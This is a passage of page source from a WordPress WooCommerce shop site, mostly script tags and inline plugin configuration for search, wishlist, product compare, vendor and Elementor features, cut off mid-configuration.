var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":null,"is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763384760" id="woo-variation-swatches-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.2" id="print-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.2" id="table-head-fixer-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.2" id="perfect-scrollbar-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"840027e8ae","hash":"31y8","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"yes","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"4","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.2" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"70a407f50e","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://allchemists.co.uk/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js-js"></script>
<script id="custom-js-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/custom.js?ver=1.2" id="custom-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js" id="select2-js-js"></script>
<script id="matico-theme-js-extra">
var maticoAjax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=matico-theme-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/main.js?ver=1.1.5" id="matico-theme-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="matico-skip-link-focus-fix-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/search-popup.js?ver=1.1.5" id="matico-search-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/text-editor.js?ver=1.1.5" id="matico-text-editor-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/nav-mobile.js?ver=1.1.5" id="matico-nav-mobile-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/inc/megamenu/assets/js/frontend.js?ver=1.1.5" id="matico-megamenu-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/login.js?ver=1.1.5" id="matico-ajax-login-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAA0p6Z_B_hl32v8B0F-yln5mrd762S7so&amp;callback=Function.prototype&amp;ver=4.2.1" id="dokan-maps-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/tooltips/tooltips.js?ver=4.2.1" id="dokan-tooltip-js"></script>
<script id="dokan-form-validate-js-extra">
var DokanValidateMsg = {"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};
//# sourceURL=dokan-form-validate-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/form-validate/form-validate.js?ver=4.2.1" id="dokan-form-validate-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/speakingurl/speakingurl.min.js?ver=4.2.1" id="speaking-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=6.9" id="imgareaselect-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-base.min.js?ver=6.9" id="customize-base-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-models.js?ver=4.2.1" id="customize-model-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=4.2.1" id="dompurify-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=4.2.1" id="jquery-tiptip-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/date-range-picker/daterangepicker.min.js?ver=4.2.1" id="dokan-date-range-picker-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=4.2.1" id="dokan-accounting-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/dokan.js?ver=1765970435" id="dokan-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.full.min.js?ver=4.2.1" id="dokan-select2-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/js/dokan-single-product-shipping.js?ver=4.0.7" id="dokan-product-shipping-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/header-cart.min.js?ver=1.1.5" id="matico-header-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/tooltipster.bundle.js?ver=1.1.5" id="tooltipster-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/product-ajax-search.min.js?ver=1.1.5" id="matico-products-ajax-search-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/main.min.js?ver=1.1.5" id="matico-products-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/quantity.min.js?ver=1.1.5" id="matico-input-quantity-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/off-canvas.min.js?ver=1.1.5" id="matico-off-canvas-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/cart-canvas.min.js?ver=1.1.5" id="matico-cart-canvas-js"></script>
<script id="matico-sticky-add-to-cart-js-extra">
var matico_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=matico-sticky-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/sticky-add-to-cart.min.js?ver=1.1.5" id="matico-sticky-add-to-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/countdown.js?ver=1.1.5" id="matico-countdown-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.1.5" id="magnific-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/spritespin.js?ver=1.1.5" id="spritespin-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky-kit.min.js?ver=1.1.5" id="sticky-kit-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/single.min.js?ver=1.1.5" id="matico-single-product-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","default_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","security":"f732e2af6d","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script id="cbr-pro-front-js-js-extra">
var cbr_ajax_object = {"cbr_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.6" id="cbr-pro-front-js-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.9.1" id="wpos-custombox-legacy-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.9.1" id="wpos-custombox-popup-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.7" id="elementor-webpack-runtime-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.7" id="elementor-frontend-modules-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 